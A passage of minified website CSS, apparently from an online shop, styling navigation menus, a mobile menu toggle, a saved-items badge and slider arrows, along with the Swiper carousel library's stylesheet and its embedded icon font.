8px}.menu-banner:not(.menu-banner--amplience) .menu-banner__content[data-v-70db646c]{font-size:1.5rem}@keyframes spin-data-v-78eb10e2{to{transform:rotate(1turn)}}@keyframes pulse-data-v-78eb10e2{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-78eb10e2{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-78eb10e2{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-78eb10e2{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-78eb10e2{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-78eb10e2{0%{opacity:1}to{opacity:0}}.skeleton[data-v-78eb10e2]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-78eb10e2]:after,.skeleton[data-v-78eb10e2]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu-item--trunk[data-v-78eb10e2]{width:172px}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]{color:#4f4a4a;font-size:1.5rem}.menu-item--leaf>.menu-item__link .menu-item__label[data-v-78eb10e2]{white-space:normal}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus,.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:hover{color:#1e1e1e}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus,.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus-visible{border:none;box-shadow:0 0 0 2px #1e1e1e;outline:0}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus:not(:focus-visible){border:none;box-shadow:none;outline:0}.menu-item--branch>.menu-item__label[data-v-78eb10e2]{display:block;font-size:1.5rem;font-weight:500;margin-bottom:12px;white-space:normal}.menu-item--branch>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]>:not(:last-child){margin-bottom:8px}.menu-item--trunk>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]>:not(:last-child){margin-bottom:24px}.menu-item--root[data-v-78eb10e2]{height:100%}.menu-item--root[data-v-78eb10e2]:after{content:"";display:block;height:25px;left:0;position:relative;right:0;width:calc(100% + 32px)}.menu-item--root>.menu-item__link[data-v-78eb10e2]{align-items:center;display:flex;flex-direction:row;font-size:1.5rem;height:100%;justify-content:normal;position:relative}.menu-item--root>.menu-item__navigation[data-v-78eb10e2]{background-color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.1);display:none;left:0;position:absolute;top:100%;width:100%}.menu-item--root>.menu-item__navigation--active[data-v-78eb10e2]{display:block}.menu-item--root>.menu-item__navigation>.menu-item__content[data-v-78eb10e2]{align-items:normal;display:flex;flex-direction:row;gap:24px;justify-content:space-between;overflow:hidden}.menu-item--root>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]{align-items:normal;display:flex;flex-direction:row;gap:48px;justify-content:normal;padding:32px 0}@media screen and (min-width:1680px){.menu-item--root>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]{gap:120px}}.menu-item--root:focus-within>.menu-item__link[data-v-78eb10e2],.menu-item--root:hover>.menu-item__link[data-v-78eb10e2],.menu-item--root>.menu-item__link[data-v-78eb10e2]:focus{text-decoration:none}.menu-item__label[data-v-78eb10e2]{text-transform:capitalize;white-space:nowrap}.menu-item__label--active[data-v-78eb10e2]{-webkit-text-decoration:underline solid #1e1e1e;text-decoration:underline solid #1e1e1e;text-decoration-thickness:2px;text-underline-offset:8px}.menu-item__label--align-right[data-v-78eb10e2]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}.menu-item__content--only-banner[data-v-78eb10e2]{max-width:100%;padding:0}.menu-item__one-banner[data-v-78eb10e2]{flex:1}.menu-item__one-banner[data-v-78eb10e2] .text-type__btn:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__h1:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__h2:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__intro:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__markdown:not(#_){display:block}.menu-item__one-banner[data-v-78eb10e2] .layout--grid{margin:0 auto;padding:24px}@media screen and (min-width:1280px){.menu-item__one-banner[data-v-78eb10e2] .layout--grid{max-width:1760px}}.menu-item__banners[data-v-78eb10e2]{background-color:#f9f7f2;max-width:480px;min-width:260px;padding:32px}.menu-item__banners[data-v-78eb10e2]:after{background:#f9f7f2;bottom:0;content:"";display:block;left:calc(100% - 24px);position:absolute;top:0;width:100%}.menu-item__banners-content[data-v-78eb10e2]{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:normal}.menu-item__banner[data-v-78eb10e2]{width:100%}.menu-item__banner[data-v-78eb10e2]:not(:first-child){border-top:1px solid #eaeaea;margin-top:24px;padding-top:24px}.menu-item__banner[data-v-78eb10e2]:nth-child(2n):not(:last-child),.menu-item__banner[data-v-78eb10e2]:nth-child(odd):not(:first-child){width:50%}.menu-item__banner:nth-child(3n) .menu-item__banner-content[data-v-78eb10e2]{border-left:1px solid #eaeaea;padding-left:24px}.menu-item__banner:nth-child(2n) .menu-item__banner-content[data-v-78eb10e2]{padding-right:32px}.menu-item__banner:nth-child(odd):not(:first-child) .menu-item__banner-content[data-v-78eb10e2]{padding-left:32px}.menu-item__banner[data-v-78eb10e2] .slider__arrow:not(#specificityIncrease):focus,.menu-item__banner[data-v-78eb10e2] .slider__arrow:not(#specificityIncrease):hover{background-color:hsla(0,0%,100%,.8)!important}@keyframes spin-data-v-c28f110e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c28f110e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c28f110e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c28f110e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c28f110e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c28f110e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-c28f110e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c28f110e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c28f110e]:after,.skeleton[data-v-c28f110e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu[data-v-c28f110e]{align-items:baseline;justify-content:space-between;left:0;top:100%;z-index:2}.menu[data-v-c28f110e],.menu__items[data-v-c28f110e]{display:flex;flex-direction:row;height:100%;width:100%}.menu__items[data-v-c28f110e]{align-items:normal;justify-content:normal}[data-v-c28f110e] .menu__items:not(:hover,:focus,:focus-within) .menu-item--active>.menu-item__link{text-decoration:none}[data-v-c28f110e] .menu__items:not(:hover,:focus,:focus-within) .menu-item--active>.menu-item__link>.menu-item__label{-webkit-text-decoration:underline solid #1e1e1e;text-decoration:underline solid #1e1e1e;text-decoration-thickness:2px;text-underline-offset:8px}.menu__item[data-v-c28f110e]{padding:0 12px}.menu__item[data-v-c28f110e]:first-of-type{padding:0 12px 0 0}.menu__item[data-v-c28f110e]:last-of-type{padding:0 0 0 12px}.menu__links[data-v-c28f110e]{align-items:center;border-right:1px solid #cdcbcb;display:flex;flex-direction:row;justify-content:normal;margin-left:auto}.menu__link[data-v-c28f110e],.menu__links .menu__item[data-v-c28f110e]:last-of-type{margin-right:20px}.menu__link[data-v-c28f110e]{font-size:1.5rem}.menu__link[data-v-c28f110e]:focus,.menu__link[data-v-c28f110e]:hover{color:#4f4a4a}@keyframes spin-data-v-3c26f6e6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3c26f6e6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3c26f6e6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3c26f6e6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3c26f6e6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3c26f6e6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3c26f6e6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3c26f6e6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3c26f6e6]:after,.skeleton[data-v-3c26f6e6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.navigation-toggle[data-v-3c26f6e6]{align-content:space-between;align-items:normal;cursor:pointer;display:flex;flex-direction:row;flex-wrap:wrap;height:20px;justify-content:flex-start;margin:0;width:20px}@media screen and (min-width:1280px){.navigation-toggle[data-v-3c26f6e6]{height:16px;width:16px}}.navigation-toggle span[data-v-3c26f6e6]{background-color:#1e1e1e;display:block;height:1px;margin:0;transform-origin:top left;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}.navigation-toggle span[data-v-3c26f6e6]:nth-child(2){width:50%}.navigation-toggle--active span[data-v-3c26f6e6]:first-child{transform:rotate(45deg) scaleX(1.35);transform-origin:top left}.navigation-toggle--active span[data-v-3c26f6e6]:nth-child(2){opacity:0;transform:scaleX(0)}.navigation-toggle--active span[data-v-3c26f6e6]:nth-child(3){transform:rotate(-45deg) scaleX(1.35);transform-origin:bottom left}@keyframes spin-data-v-323f8ee0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-323f8ee0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-323f8ee0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-323f8ee0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-323f8ee0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-323f8ee0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-323f8ee0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-323f8ee0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-323f8ee0]:after,.skeleton[data-v-323f8ee0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.saved-items[data-v-323f8ee0]{height:20px;width:20px}@media screen and (min-width:1280px){.saved-items[data-v-323f8ee0]{height:16px;width:16px}}.saved-items--badge[data-v-323f8ee0]:after{align-items:center;background:#000;border-radius:50%;color:inherit;color:#fff;content:counter(badge);counter-reset:badge var(--badge);display:flex;flex-direction:row;font-family:inherit;font-size:1.2rem;font-size:10px;font-weight:inherit;height:16px;justify-content:center;left:13px;letter-spacing:inherit;line-height:inherit;position:absolute;top:-8px;width:16px}.saved-items--badge[data-v-323f8ee0]:after:not(:focus):not(:hover){text-decoration:underline}.saved-items--badge[data-v-323f8ee0]:after:focus,.saved-items--badge[data-v-323f8ee0]:after:hover{text-decoration:initial}@media screen and (min-width:1280px){.saved-items--badge[data-v-323f8ee0]:after{left:10px}}.saved-items[data-v-323f8ee0] .icon{margin-right:0}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;-webkit-filter:blur(50px);filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.focus[data-v-727189de]:focus,.tab-focus[data-v-727189de]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-727189de]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-727189de]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-727189de]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-727189de]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-727189de]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-727189de]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-727189de]:active,.sr-only-focusable[data-v-727189de]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-727189de{to{transform:rotate(1turn)}}@keyframes pulse-data-v-727189de{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-727189de{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-727189de{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-727189de{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-727189de{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-727189de{0%{opacity:1}to{opacity:0}}.skeleton[data-v-727189de]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-727189de]:after,.skeleton[data-v-727189de]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.slider[data-v-727189de]{position:relative;width:100%}.slider__header[data-v-727189de]{align-items:baseline;display:flex;flex-direction:row;justify-content:normal}@media screen and (min-width:1280px){.slider__header--arrows-auto[data-v-727189de]{position:relative}}.slider__header--arrows-snap[data-v-727189de]{position:relative}.slider__arrows[data-v-727189de]{align-items:center;display:flex;flex-direction:row;flex-shrink:0;justify-content:center;margin-right:-8px;z-index:2}.slider__arrows--center[data-v-727189de]{position:absolute;top:0;width:100%}.slider__arrows--center .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--center .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--center .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--center .slider__arrow[data-v-727189de]:not(.slider__arrows--center .slider__arrow--disabled):focus,.slider__arrows--center .slider__arrow[data-v-727189de]:not(.slider__arrows--center .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--center:not(.slider__arrows--force) .slider__arrow--disabled[data-v-727189de]{display:none}.slider__arrows--snap[data-v-727189de]{position:absolute;top:100%;width:100%}.slider__arrows--snap .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--snap .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--snap .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--snap .slider__arrow[data-v-727189de]:not(.slider__arrows--snap .slider__arrow--disabled):focus,.slider__arrows--snap .slider__arrow[data-v-727189de]:not(.slider__arrows--snap .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--snap:not(.slider__arrows--force) .slider__arrow--disabled[data-v-727189de]{display:none}@media screen and (min-width:1280px){.slider__arrows--auto[data-v-727189de]{position:absolute;top:100%;width:100%}.slider__arrows--auto .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--auto .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--auto .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--auto .slider__arrow[data-v-727189de]:not(.slider__arrows--auto .slider__arrow--disabled):focus,.slider__arrows--auto .slider__arrow[data-v-727189de]:not(.slider__arrows--auto .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--auto:not(.slider__arrows--force) 